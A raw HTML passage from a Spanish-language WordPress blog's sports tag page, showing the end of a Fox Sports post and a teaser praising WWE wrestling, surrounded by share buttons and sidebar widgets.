<p style="text-align: center;"><img decoding="async" data-attachment-id="22665" data-permalink="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/fox-sports/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-e1679414532520.webp" data-orig-size="500,282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fox sports" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-e1679414532520-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-1024x577.webp" class="aligncenter size-full wp-image-22665" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20282'%3E%3C/svg%3E" alt="Fox Sports" width="500" height="282" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-e1679414532520.webp 500w, https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-e1679414532520-300x169.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-e1679414532520.webp" /><noscript><img decoding="async" data-attachment-id="22665" data-permalink="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/fox-sports/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-e1679414532520.webp" data-orig-size="500,282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fox sports" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-e1679414532520-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-1024x577.webp" class="aligncenter size-full wp-image-22665" src="https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-e1679414532520.webp" alt="Fox Sports" width="500" height="282" srcset="https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-e1679414532520.webp 500w, https://www.blogistar.com/wp-content/uploads/2010/02/fox-sports-e1679414532520-300x169.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<p style="text-align: center;">
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/" class="more-link">Continuar</a></div></p><!--CusAds0-->
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2828"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2828"
				>
				<span id="sharing-facebook-2828" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2828"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2828"
				>
				<span id="sharing-twitter-2828" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2828"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2828"
				>
				<span id="sharing-whatsapp-2828" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2828"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2828"
				>
				<span id="sharing-pinterest-2828" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-2828" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-2828" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="ac1f9afcfc" data-email-share-track-url="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/?share=email">
				<span id="sharing-email-2828" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2828"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2828"
				>
				<span id="sharing-linkedin-2828" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2828"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2828"
				>
				<span id="sharing-tumblr-2828" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-2828"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-2828"
				>
				<span id="sharing-pocket-2828" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-2828"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-2828"
				>
				<span id="sharing-telegram-2828" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2828"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2828"
				>
				<span id="sharing-reddit-2828" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2828"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2828"
				>
				<span id="sharing-print-2828" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-2566 post type-post status-publish format-standard hentry category-wwe tag-deporte tag-deportes tag-deportivo tag-lucha tag-lucha-libre tag-pelea tag-videos-wwe tag-wwe td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/" rel="bookmark" title="WWE: El Mejor Espectáculo de Lucha Libre">WWE: El Mejor Espectáculo de Lucha Libre</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>La <strong><a href="http://www.wwe.com">WWE</a></strong> es hoy en día una de las mayores empresas destinadas al entretenimiento deportivo que se puedan encontrar, sus espectáculos presentados en los <a href="http://www.blogitravel.com/2009/08/guia-de-viajes-a-estados-unidos/">Estados Unidos</a> y en otras partes del mundo son un completo éxito siendo esto notorio en la visualización del llenado de estadios que pueden llegar a lograr. Esto sin contar a todas las personas en el mundo que siguen sus presentaciones por la <a href="https://www.blogistar.com/2009/10/television-en-vivo-television-online-y-gratis-en-internet/">televisión</a> e <a href="https://www.blogistar.com/2010/01/celebridades-mas-buscadas-en-internet-en-peru/">internet</a>.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="25144" data-permalink="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/wwe-1/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/01/wwe-1-e1710171398826.webp" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wwe (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/01/wwe-1-300x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/01/wwe-1-e1710171398826.webp" class="aligncenter size-full wp-image-25144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="WWE" width="500" height="500" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2010/01/wwe-1-e1710171398826.webp" /><noscript><img decoding="async" data-attachment-id="25144" data-permalink="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/wwe-1/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/01/wwe-1-e1710171398826.webp" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wwe (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/01/wwe-1-300x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/01/wwe-1-e1710171398826.webp" class="aligncenter size-full wp-image-25144" src="https://www.blogistar.com/wp-content/uploads/2010/01/wwe-1-e1710171398826.webp" alt="WWE" width="500" height="500" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2566"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2566"
				>
				<span id="sharing-facebook-2566" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2566"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2566"
				>
				<span id="sharing-twitter-2566" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2566"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2566"
				>
				<span id="sharing-whatsapp-2566" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2566"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2566"
				>
				<span id="sharing-pinterest-2566" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-2566" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-2566" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="a6c6699d72" data-email-share-track-url="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/?share=email">
				<span id="sharing-email-2566" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2566"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2566"
				>
				<span id="sharing-linkedin-2566" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2566"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2566"
				>
				<span id="sharing-tumblr-2566" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-2566"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-2566"
				>
				<span id="sharing-pocket-2566" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-2566"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-2566"
				>
				<span id="sharing-telegram-2566" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2566"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2566"
				>
				<span id="sharing-reddit-2566" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2566"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/01/wwe-el-mejor-espectaculo-de-lucha-libre/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2566"
				>
				<span id="sharing-print-2566" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.blogistar.com/tag/deportes/page/2/" class="page" title="2">2</a><a href="https://www.blogistar.com/tag/deportes/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_12_692 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2020/04/el-nino-que-domo-el-viento-resumen-y-reflexion-de-la-pelicula/" title="El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=160%2C160&amp;ssl=1 4x" alt="El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=160%2C160&amp;ssl=1 4x" alt="El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/04/el-nino-que-domo-el-viento-resumen-y-reflexion-de-la-pelicula/" title="El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]" class="bump-view" data-bump-view="tp">El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]</a>
							</div>
